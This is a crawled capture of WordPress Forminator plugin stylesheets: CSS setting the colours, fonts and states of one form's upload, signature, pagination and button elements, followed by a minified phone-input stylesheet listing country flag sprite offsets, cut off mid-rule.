	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload {
		cursor: pointer;
					border-color: #777771;
							background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-multi-upload.forminator-dragover {
					border-color: #17A8E3;
							background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-has_error .forminator-multi-upload {
					border-color: #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview {
					border-color: #777771;
							background-color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					border-color: #E04562;
							background-color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-signature .forminator-signature--placeholder {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-signature {
					border-color: #777771;
							background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-field-signature.forminator-is_hover .forminator-signature {
					border-color: #17A8E3;
							background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-field-signature.forminator-has_error .forminator-signature {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-submit {
					background-color: #ec3123;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-submit:hover {
					background-color: #ec3123;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-submit:active {
					background-color: #ec3123;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-step .forminator-step-dot {
					border-color: #777771;
							background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					border-color: #777771;
							background-color: #777771;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}    
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-link,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-button {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-icon {
		font-size: 18px;
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement {
		padding: 9px;
		border-width: 1px;
		border-style: solid;
					border-color: #777771;
				border-radius: 2px;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement:hover {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement--focus,
	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement--focus:hover {
					border-color: #06437b;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement--invalid,
	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement--invalid:hover,
	.forminator-ui#forminator-module-1070.forminator-design--default .StripeElement--focus.StripeElement--invalid {
					border-color: #E04562;
			}

--- FILE ---
content_type: text/css
request_url: https://www.unionpetrochemical.com/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3
body_size: 3022
content:
:root{--iti-hover-color: rgba(0, 0, 0, 0.05);--iti-border-color: #ccc;--iti-dialcode-color: #999;--iti-dropdown-bg: white;--iti-spacer-horizontal: 8px;--iti-flag-height: 12px;--iti-flag-width: 16px;--iti-border-width: 1px;--iti-arrow-height: 4px;--iti-arrow-width: 6px;--iti-triangle-border: calc(var(--iti-arrow-width) / 2);--iti-arrow-padding: 6px;--iti-arrow-color: #555;--iti-path-flags-1x: url("../img/flags.webp");--iti-path-flags-2x: url("../img/flags@2x.webp");--iti-path-globe-1x: url("../img/globe.webp");--iti-path-globe-2x: url("../img/globe@2x.webp");--iti-flag-sprite-width: 3904px;--iti-flag-sprite-height: 12px;--iti-mobile-popup-margin: 30px;--iti-input-padding: 6px;--iti-selected-flag-width: 51px}.forminator-iti-input.iti{position:relative}.forminator-iti-input.iti *{box-sizing:border-box}.forminator-iti-input .iti__hide{display:none}.forminator-iti-input .iti__v-hide{visibility:hidden}.forminator-iti-input .iti__a11y-text{width:1px;height:1px;clip:rect(1px, 1px, 1px, 1px);overflow:hidden;position:absolute}.forminator-iti-input.iti input.iti__tel-input,.forminator-iti-input.iti input.iti__tel-input[type=text],.forminator-iti-input.iti input.iti__tel-input[type=tel]{position:relative;z-index:0;margin:0 !important}.forminator-iti-input .iti__country-container{position:absolute;top:0;right:0;bottom:0;padding:var(--iti-border-width)}.forminator-iti-input .iti__selected-country{z-index:1;position:relative;display:flex;align-items:center;height:100%;background:none;border:0;margin:0;padding:0;font-family:inherit;font-size:inherit;color:inherit;border-radius:0;font-weight:inherit;line-height:inherit;text-decoration:none}.forminator-iti-input .iti__selected-country-primary{display:flex;align-items:center;height:100%;padding:0 var(--iti-arrow-padding) 0 var(--iti-spacer-horizontal);gap:3px}.forminator-iti-input .iti__arrow{margin-left:var(--iti-arrow-padding);width:0;height:0;border-left:var(--iti-triangle-border) solid rgba(0,0,0,0);border-right:var(--iti-triangle-border) solid rgba(0,0,0,0);border-top:var(--iti-arrow-height) solid var(--iti-arrow-color)}.forminator-iti-input .iti__arrow.iti__arrow--up{border-top:none;border-bottom:var(--iti-arrow-height) solid var(--iti-arrow-color)}[dir=rtl] .forminator-iti-input .iti__arrow{margin-right:var(--iti-arrow-padding);margin-left:0}.forminator-iti-input .iti__dropdown-content{border-radius:3px;background-color:var(--iti-dropdown-bg)}.forminator-iti-input.iti--inline-dropdown .iti__dropdown-content{position:absolute;z-index:2;margin-top:3px;margin-left:calc(var(--iti-border-width)*-1);border:var(--iti-border-width) solid var(--iti-border-color);box-shadow:1px 1px 4px rgba(0,0,0,.2)}.forminator-iti-input .iti__search-input{width:100%;border-width:0;border-radius:3px;padding:0}.forminator-iti-input .iti__search-input+.iti__country-list{border-top:1px solid var(--iti-border-color)}.forminator-iti-input .iti__country-list{list-style:none;padding:0;margin:0;width:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch}.forminator-iti-input.iti--inline-dropdown .iti__country-list{max-height:185px}.forminator-iti-input .iti--flexible-dropdown-width .iti__country-list{white-space:nowrap}@media(max-width: 500px){.forminator-iti-input .iti--flexible-dropdown-width .iti__country-list{white-space:normal}}.forminator-iti-input .iti__country{display:flex;align-items:center;padding:8px var(--iti-spacer-horizontal);outline:none}.forminator-iti-input .iti__dial-code{color:var(--iti-dialcode-color)}.forminator-iti-input .iti__country.iti__highlight{background-color:var(--iti-hover-color)}.forminator-iti-input .iti__country-list .iti__flag,.forminator-iti-input .iti__country-name{margin-right:var(--iti-spacer-horizontal)}[dir=rtl] .forminator-iti-input .iti__country-list .iti__flag,[dir=rtl] .forminator-iti-input .iti__country-name{margin-right:0;margin-left:var(--iti-spacer-horizontal)}.forminator-iti-input.iti--allow-dropdown input.iti__tel-input,.forminator-iti-input.iti--allow-dropdown input.iti__tel-input[type=text],.forminator-iti-input.iti--allow-dropdown input.iti__tel-input[type=tel],.forminator-iti-input .iti--show-selected-dial-code input.iti__tel-input,.forminator-iti-input .iti--show-selected-dial-code input.iti__tel-input[type=text],.forminator-iti-input .iti--show-selected-dial-code input.iti__tel-input[type=tel]{padding-right:var(--iti-input-padding);padding-left:var(--iti-selected-flag-width);margin-left:0}[dir=rtl] .forminator-iti-input.iti--allow-dropdown input.iti__tel-input,[dir=rtl] .forminator-iti-input.iti--allow-dropdown input.iti__tel-input[type=text],[dir=rtl] .forminator-iti-input.iti--allow-dropdown input.iti__tel-input[type=tel],[dir=rtl] .forminator-iti-input .iti--show-selected-dial-code input.iti__tel-input,[dir=rtl] .forminator-iti-input .iti--show-selected-dial-code input.iti__tel-input[type=text],[dir=rtl] .forminator-iti-input .iti--show-selected-dial-code input.iti__tel-input[type=tel]{padding-right:var(--iti-selected-flag-width);padding-left:var(--iti-input-padding);margin-right:0}.forminator-iti-input.iti--allow-dropdown .iti__country-container,.forminator-iti-input .iti--show-selected-dial-code .iti__country-container{right:auto;left:0}[dir=rtl] .forminator-iti-input.iti--allow-dropdown .iti__country-container,[dir=rtl] .forminator-iti-input .iti--show-selected-dial-code .iti__country-container{right:0;left:auto}.forminator-iti-input.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover,.forminator-iti-input.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover button{cursor:pointer}.forminator-iti-input.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country-primary:hover,.forminator-iti-input.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country:has(+.iti__dropdown-content:hover) .iti__selected-country-primary{background-color:var(--iti-hover-color)}.forminator-iti-input.iti .iti__selected-dial-code{margin-left:4px}[dir=rtl] .forminator-iti-input.iti .iti__selected-dial-code{margin-left:0;margin-right:4px}.forminator-iti-input.iti--container{position:fixed;top:-1000px;left:-1000px;z-index:1060;padding:var(--iti-border-width)}.forminator-iti-input.iti--container:hover{cursor:pointer}.forminator-iti-input.iti--fullscreen-popup.iti--container{background-color:rgba(0,0,0,.5);top:0;bottom:0;left:0;right:0;position:fixed;padding:var(--iti-mobile-popup-margin);display:flex;flex-direction:column;justify-content:flex-start}.forminator-iti-input.iti--fullscreen-popup .iti__dropdown-content{display:flex;flex-direction:column;max-height:100%;position:relative}.forminator-iti-input.iti--fullscreen-popup .iti__country{padding:10px 10px;line-height:1.5em}.forminator-iti-input .iti__flag{--iti-flag-offset: 100px;height:var(--iti-flag-height);width:var(--iti-flag-width);border-radius:1px;box-shadow:0px 0px 1px 0px #888;background-image:var(--iti-path-flags-1x);background-repeat:no-repeat;background-position:var(--iti-flag-offset) 0;background-size:var(--iti-flag-sprite-width) var(--iti-flag-sprite-height)}.forminator-iti-input .iti__ac{--iti-flag-offset: 0px}.forminator-iti-input .iti__ad{--iti-flag-offset: -16px}.forminator-iti-input .iti__ae{--iti-flag-offset: -32px}.forminator-iti-input .iti__af{--iti-flag-offset: -48px}.forminator-iti-input .iti__ag{--iti-flag-offset: -64px}.forminator-iti-input .iti__ai{--iti-flag-offset: -80px}.forminator-iti-input .iti__al{--iti-flag-offset: -96px}.forminator-iti-input .iti__am{--iti-flag-offset: -112px}.forminator-iti-input .iti__ao{--iti-flag-offset: -128px}.forminator-iti-input .iti__ar{--iti-flag-offset: -144px}.forminator-iti-input .iti__as{--iti-flag-offset: -160px}.forminator-iti-input .iti__at{--iti-flag-offset: -176px}.forminator-iti-input .iti__au{--iti-flag-offset: -192px}.forminator-iti-input .iti__aw{--iti-flag-offset: -208px}.forminator-iti-input .iti__ax{--iti-flag-offset: -224px}.forminator-iti-input .iti__az{--iti-flag-offset: -240px}.forminator-iti-input .iti__ba{--iti-flag-offset: -256px}.forminator-iti-input .iti__bb{--iti-flag-offset: -272px}.forminator-iti-input .iti__bd{--iti-flag-offset: -288px}.forminator-iti-input .iti__be{--iti-flag-offset: -304px}.forminator-iti-input .iti__bf{--iti-flag-offset: -320px}.forminator-iti-input .iti__bg{--iti-flag-offset: -336px}.forminator-iti-input .iti__bh{--iti-flag-offset: -352px}.forminator-iti-input .iti__bi{--iti-flag-offset: -368px}.forminator-iti-input .iti__bj{--iti-flag-offset: -384px}.forminator-iti-input .iti__bl{--iti-flag-offset: -400px}.forminator-iti-input .iti__bm{--iti-flag-offset: -416px}.forminator-iti-input .iti__bn{--iti-flag-offset: -432px}.forminator-iti-input .iti__bo{--iti-flag-offset: -448px}.forminator-iti-input .iti__bq{--iti-flag-offset: -464px}.forminator-iti-input .iti__br{--iti-flag-offset: -480px}.forminator-iti-input .iti__bs{--iti-flag-offset: -496px}.forminator-iti-input .iti__bt{--iti-flag-offset: -512px}.forminator-iti-input .iti__bw{--iti-flag-offset: -528px}.forminator-iti-input .iti__by{--iti-flag-offset: -544px}.forminator-iti-input .iti__bz{--iti-flag-offset: -560px}.forminator-iti-input .iti__ca{--iti-flag-offset: -576px}.forminator-iti-input .iti__cc{--iti-flag-offset: -592px}.forminator-iti-input .iti__cd{--iti-flag-offset: -608px}.forminator-iti-input .iti__cf{--iti-flag-offset: -624px}.forminator-iti-input .iti__cg{--iti-flag-offset: -640px}.forminator-iti-input .iti__ch{--iti-flag-offset: -656px}.forminator-iti-input .iti__ci{--iti-flag-offset: -672px}.forminator-iti-input .iti__ck{--iti-flag-offset: -688px}.forminator-iti-input .iti__cl{--iti-flag-offset: -704px}.forminator-iti-input .iti__cm{--iti-flag-offset: -720px}.forminator-iti-input .iti__cn{--iti-flag-offset: -736px}.forminator-iti-input .iti__co{--iti-flag-offset: -752px}.forminator-iti-input .iti__cr{--iti-flag-offset: -768px}.forminator-iti-input .iti__cu{--iti-flag-offset: -784px}.forminator-iti-input .iti__cv{--iti-flag-offset: -800px}.forminator-iti-input .iti__cw{--iti-flag-offset: -816px}.forminator-iti-input .iti__cx{--iti-flag-offset: -832px}.forminator-iti-input .iti__cy{--iti-flag-offset: -848px}.forminator-iti-input .iti__cz{--iti-flag-offset: -864px}.forminator-iti-input .iti__de{--iti-flag-offset: -880px}.forminator-iti-input .iti__dj{--iti-flag-offset: -896px}.forminator-iti-input .iti__dk{--iti-flag-offset: -912px}.forminator-iti-input .iti__dm{--iti-flag-offset: -928px}.forminator-iti-input .iti__do{--iti-flag-offset: -944px}.forminator-iti-input .iti__dz{--iti-flag-offset: -960px}.forminator-iti-input .iti__ec{--iti-flag-offset: -976px}.forminator-iti-input .iti__ee{--iti-flag-offset: -992px}.forminator-iti-input .iti__eg{--iti-flag-offset: -1008px}.forminator-iti-input .iti__eh{--iti-flag-offset: -1024px}.forminator-iti-input .iti__er{--iti-flag-offset: -1040px}.forminator-iti-input .iti__es{--iti-flag-offset: -1056px}.forminator-iti-input .iti__et{--iti-flag-offset: -1072px}.forminator-iti-input .iti__fi{--iti-flag-offset: -1088px}.forminator-iti-input .iti__fj{--iti-flag-offset: -1104px}.forminator-iti-input .iti__fk{--iti-flag-offset: -1120px}.forminator-iti-input .iti__fm{--iti-flag-offset: -1136px}.forminator-iti-input .iti__fo{--iti-flag-offset: -1152px}.forminator-iti-input .iti__fr{--iti-flag-offset: -1168px}.forminator-iti-input .iti__ga{--iti-flag-offset: -1184px}.forminator-iti-input .iti__gb{--iti-flag-offset: -1200px}.forminator-iti-input .iti__gd{--iti-flag-offset: -1216px}.forminator-iti-input .iti__ge{--iti-flag-offset: -1232px}.forminator-iti-input .iti__gf{--iti-flag-offset: -1248px}.forminator-iti-input .iti__gg{--iti-flag-offset: -1264px}.forminator-iti-input .iti__gh{--iti-flag-offset: -1280px}.forminator-iti-input .iti__gi{--iti-flag-offset: -1296px}.forminator-iti-input .iti__gl{--iti-flag-offset: -1312px}.forminator-iti-input .iti__gm{--iti-flag-offset: -1328px}.forminator-iti-input .iti__gn{--iti-flag-offset: -1344px}.forminator-iti-input .iti__gp{--iti-flag-offset: -1360px}.forminator-iti-input .iti__gq{--iti-flag-offset: -1376px}.forminator-iti-input .iti__gr{--iti-flag-offset: -1392px}.forminator-iti-input .iti__gt{--iti-flag-offset: -1408px}.forminator-iti-input .iti__gu{--iti-flag-offset: -1424px}.forminator-iti-input .iti__gw{--iti-flag-offset: -1440px}.forminator-iti-input .iti__gy{--iti-flag-offset: -1456px}.forminator-iti-input .iti__hk{--iti-flag-offset: -1472px}.forminator-iti-input .iti__hn{--iti-flag-offset: -1488px}.forminator-iti-input .iti__hr{--iti-flag-offset: -1504px}.forminator-iti-input .iti__ht{--iti-flag-offset: -1520px}.forminator-iti-input .iti__hu{--iti-flag-offset: -1536px}.forminator-iti-input .iti__id{--iti-flag-offset: -1552px}.forminator-iti-input .iti__ie{--iti-flag-offset: -1568px}.forminator-iti-input .iti__il{--iti-flag-offset: -1584px}.forminator-iti-input .iti__im{--iti-flag-offset: -1600px}.forminator-iti-input .iti__in{--iti-flag-offset: -1616px}.forminator-iti-input .iti__io{--iti-flag-offset: -1632px}.forminator-iti-input .iti__iq{--iti-flag-offset: -1648px}.forminator-iti-input .iti__ir{--iti-flag-offset: -1664px}.forminator-iti-input .iti__is{--iti-flag-offset: -1680px}.forminator-iti-input .iti__it{--iti-flag-offset: -1696px}.forminator-iti-input .iti__je{--iti-flag-offset: -1712px}.forminator-iti-input .iti__jm{--iti-flag-offset: -1728px}.forminator-iti-input .iti__jo{--iti-flag-offset: -1744px}.forminator-iti-input .iti__jp{--iti-flag-offset: -1760px}.forminator-iti-input .iti__ke{--iti-flag-offset: -1776px}.forminator-iti-input .iti__kg{--iti-flag-offset: -1792px}.forminator-iti-input .iti__kh{--iti-flag-offset: -1808px}.forminator-iti-input .iti__ki{--iti-flag-offset: -1824px}.forminator-iti-input .iti__km{--iti-flag-offset: -1840px}.forminator-iti-input .iti__kn{--iti-flag-offset: -1856px}.forminator-iti-input .iti__kp{--iti-flag-offset: -1872px}.forminator-iti-input .iti__kr{--iti-flag-offset: -1888px}.forminator-iti-input .iti__kw{--iti-flag-offset: -1904px}.forminator-iti-input .iti__ky{--iti-flag-offset: -1920px}.forminator-iti-input .iti__kz{--iti-flag-offset: -1936px}.forminator-iti-input .iti__la{--iti-flag-offset: -1952px}.forminator-iti-input .iti__lb{--iti-flag-offset: -1968px}.forminator-iti-input .iti__lc{--iti-flag-offset: -1984px}.forminator-iti-input .iti__li{--iti-flag-offset: -2000px}.forminator-iti-input .iti__lk{--iti-flag-offset: -2016px}.forminator-iti-input .iti__lr{--iti-flag-offset: -2032px}.forminator-iti-input .iti__ls{--iti-flag-offset: -2048px}.forminator-iti-input .iti__lt{--iti-flag-offset: -2064px}.forminator-iti-input .iti__lu{--iti-flag-offset: -2080px}.forminator-iti-input .iti__lv{--iti-flag-offset: -2096px}.forminator-iti-input .iti__ly{--iti-flag-offset: -2112px}.forminator-iti-input .iti__ma{--iti-flag-offset: -2128px}.forminator-iti-input .iti__mc{--iti-flag-offset: -2144px}.forminator-iti-input .iti__md{--iti-flag-offset: -2160px}.forminator-iti-input .iti__me{--iti-flag-offset: -2176px}.forminator-iti-input .iti__mf{--iti-flag-offset: -2192px}.forminator-iti-input .iti__mg{--iti-flag-offset: -2208px}.forminator-iti-input .iti__mh{--iti-flag-offset: -2224px}.forminator-iti-input .iti__mk{--iti-flag-offset: -2240px}.forminator-iti-input .iti__ml{--iti-flag-offset: -2256px}.forminator-iti-input .iti__mm{--iti-flag-offset: -2272px}.forminator-iti-input .iti__mn{--iti-flag-offset: -2288px}.forminator-iti-input .iti__mo{--iti-flag-offset: -2304px}.forminator-iti-input .iti__mp{--iti-flag-offset: -2320px}.forminator-iti-input .iti__mq{--iti-flag-offset: -2336px}.forminator-iti-input .iti__mr{--iti-flag-offset: -2352px}.forminator-iti-input .iti__ms{--iti-flag-offset: -2368px}.forminator-iti-input .iti__mt{--iti-flag-offset: -2384px}.forminator-iti-input .iti__mu{--iti-flag-offset: -2400px}.forminator-iti-input .iti__mv{--iti-flag-offset: -2416px}.forminator-iti-input .iti__mw{--iti-flag-offset: -2432px}.forminator-iti-input .iti__mx{--iti-flag-offset: -2448px}.forminator-iti-input .iti__my{--iti-flag-offset: -2464px}.forminator-iti-input .iti__mz{--iti-flag-offset: -2480px}.forminator-iti-input .iti__na{--iti-flag-offset: -2496px}.forminator-iti-input .iti__nc{--iti-flag-offset: -2512px}.forminator-iti-input .iti__ne{--iti-flag-offset: -2528px}.forminator-iti-input .iti__nf{--iti-flag-offset: -2544px}.forminator-iti-input .iti__ng{--iti-flag-offset: -2560px}.forminator-iti-input .iti__ni{--iti-flag-offset: -2576px}.forminator-iti-input .iti__nl{--iti-flag-offset: -2592px}.forminator-iti-input .iti__no{--iti-flag-offset: -2608px}.forminator-iti-input .iti__np{--iti-flag-offset: -2624px}.forminator-iti-input .iti__nr{--iti-flag-offset: -2640px}.forminator-iti-input .iti__nu{--iti-flag-offset: -2656px}.forminator-iti-input .iti__nz{--iti-flag-offset: -2672px}.forminator-iti-input .iti__om{--iti-flag-offset: -2688px}.forminator-iti-input .iti__pa{--iti-flag-offset: -2704px}.forminator-iti-input .iti__pe{--iti-flag-offset: -2720px}.forminator-iti-input .iti__pf{--iti-flag-offset: -2736px}.forminator-iti-input .iti__pg{--iti-flag-offset: -2752px}.forminator-iti-input .iti__ph{--iti-flag-offset: -2768px}.forminator-iti-input .iti__pk{--iti-flag-offset: -2784px}.forminator-iti-input .iti__pl{--iti-flag-offset: -2800px}.forminator-iti-input .iti__pm{--iti-flag-offset: -2816px}.forminator-iti-input .iti__pr{--iti-flag-offset: -2832px}.forminator-iti-input .iti__ps{--iti-flag-offset: -2848px}.forminator-iti-input .iti__pt{--iti-flag-offset: -2864px}.forminator-iti-input .iti__pw{--iti-flag-offset: -2880px}.forminator-iti-input .iti__py{--iti-flag-offset: -2896px}.forminator-iti-input .iti__qa{--iti-flag-offset: -2912px}.forminator-iti-input .iti__re{--iti-flag-offset: -2928px}.forminator-iti-input .iti__ro{--iti-flag-offset: -2944px}.forminator-iti-input .iti__rs{--iti-flag-offset: -2960px}.forminator-iti-input .iti__ru{--iti-flag-offset: -2976px}.forminator-iti-input .iti__rw{--iti-flag-offset: -2992px}.forminator-iti-input .iti__sa{--iti-flag-offset: -3008px}.forminator-iti-input .iti__sb{--iti-flag-offset: -3024px}.forminator-iti-input .iti__sc{--iti-flag-offset: -3040px}.forminator-iti-input .iti__sd{--iti-flag-offset: -3056px}.forminator-iti-input .iti__se{--iti-flag-offset: -3072px}.forminator-iti-input .iti__sg{--iti-flag-offset: -3088px}.forminator-iti-input .iti__sh{--iti-flag-offset: -3104px}.forminator-iti-input .iti__si{--iti-flag-offset: -3120px}.forminator-iti-input .iti__sj{--iti-flag-offset: -3136px}.forminator-iti-input .iti__sk{--iti-flag-offset: -3152px}.forminator-iti-input .iti__sl{--iti-flag-offset: -3168px}.forminator-iti-input .iti__sm{--iti-flag-offset: -3184px}.forminator-iti-input .iti__sn{--iti-flag-offset: -3200px}.forminator-iti-input .iti__so{--iti-flag-offset: -3216px}.forminator-iti-input .iti__sr{--iti-flag-offset: -3232px}.forminator-iti-input .iti__ss{--iti-flag-offset: -3248px}.forminator-iti-input .iti__st{--iti-flag-offset: -3264px}.forminator-iti-input .iti__sv{--iti-flag-offset: -3280px}.forminator-iti-input .iti__sx{--iti-flag-offset: 